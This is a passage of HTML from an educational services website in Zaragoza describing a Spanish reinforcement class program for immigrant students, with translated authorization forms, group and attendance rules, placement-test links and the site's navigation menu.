rel="noopener noreferrer">           </a><a title="Autorización PREs" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo.pdf" target="_blank" rel="noopener noreferrer">Español</a></strong></p>
<p><strong><a title="PREs Francés" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_fr.pdf" target="_blank" rel="noopener noreferrer">Francés</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">           </a><a title="PREs Inglés" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_en.pdf" target="_blank" rel="noopener noreferrer">Inglés</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">             </a><a title="PREs Polaco" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_pl.pdf" target="_blank" rel="noopener noreferrer">Polaco</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">       </a><a title="PREs Portugués" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_pt.pdf" target="_blank" rel="noopener noreferrer">Portugués</a></strong></p>
<p><strong><a title="PREs Rumano" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ro.pdf" target="_blank" rel="noopener noreferrer">Rumano</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">           </a><a title="PREs Ruso" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ru.pdf" target="_blank" rel="noopener noreferrer">Ruso</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">           </a><a href="https://carei.es/wp-content/uploads/AUTORIZACION-CLASES-DE-REFUERZO-ESPANOL-UCRANIANO-1.pdf" target="_blank" rel="noopener">Ucraniano</a><a title="PREs Árabe" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_ar.pdf" target="_blank" rel="noopener noreferrer">         </a><a title="PREs Wolof" href="http://carei.es/fich/autorizacion_asistencia_clases_refuerzo_wl.pdf" target="_blank" rel="noopener noreferrer">Wolof</a> </strong></p>
</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;">Organización de grupos:</h2>
<p style="text-align: justify;">Corresponde al equipo de docentes del PREs decidir en qué grupo y en qué sede se adscribe al alumnado siguiendo como primer criterio su nivel de competencia comunicativa en español y/o su nivel de instrucción, y, como segundo criterio, la proximidad del domicilio del alumnado a la sede.</p>
<h2 style="text-align: justify;"><b>Actividades generales</b>:</h2>
<p style="text-align: justify;">a)  La programación e impartición de las clases de refuerzo de español es de hasta tres sesiones a la semana y en horario extraescolar de tarde –de 16 a 18 h o de 18 a 20 h– en centros educativos de la ciudad de Zaragoza –sedes colaboradoras–.</p>
<p style="text-align: justify;">b)  La enseñanza de la lengua vehicular como lengua nueva desde un enfoque comunicativo y curricular.</p>
<p style="text-align: justify;">c)  La evaluación e información del proceso de enseñanza-aprendizaje y del proceso de inclusión del alumnado tanto dentro como fuera del contexto educativo.</p>
<p style="text-align: justify;">Por último, hay que destacar el carácter voluntario de las clases, así como su importancia, la obligatoriedad de asistencia, una vez matriculados, y el respeto a las normas establecidas.</p>
<h2 style="text-align: justify;"><b>Faltas de asistencia:</b></h2>
<p style="text-align: justify;">En caso de que el alumnado beneficiario del servicio no asista a tres sesiones o más durante un mes sin justificar perderá el derecho al servicio del PREs, dando oportunidad así –si lo hubiera– al alumnado en lista de espera.</p>
<p style="text-align: justify;"> </p>
<h2 style="text-align: justify;">Pruebas de nivel:</h2>
<p style="text-align: justify;"><a href="https://carei.es/wp-content/uploads/Competencia-escrita-web.pdf" target="_blank" rel="noopener">Competencia escrita</a></p>
<p style="text-align: justify;"><a href="http://carei.es/wp-content/uploads/competencia-oral.pdf" target="_blank" rel="noopener">Competencia oral</a></p>
<p style="text-align: justify;"><a href="http://carei.es/wp-content/uploads/prueba-adicional-de-lectoescritura-1.doc" target="_blank" rel="noopener">Prueba adicional de lectoescritura</a></p>
<p style="text-align: justify;"><a href="http://carei.es/wp-content/uploads/ficha-de-evaluacic3b3n.pdf" target="_blank" rel="noopener">Ficha de evaluación</a></p>
<h4 style="text-align: justify;"> </h4>
<p style="text-align: justify;"><span id="more-110"></span></p>
<p>&nbsp;</p>
<p><a href="http://carei.es"><img loading="lazy" decoding="async" class=" wp-image-67296 alignright" src="https://carei.es/wp-content/uploads/icono-casa.png" alt="" width="100" height="98" /></a></p>

<p>&nbsp;</p>



<p>&nbsp;</p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
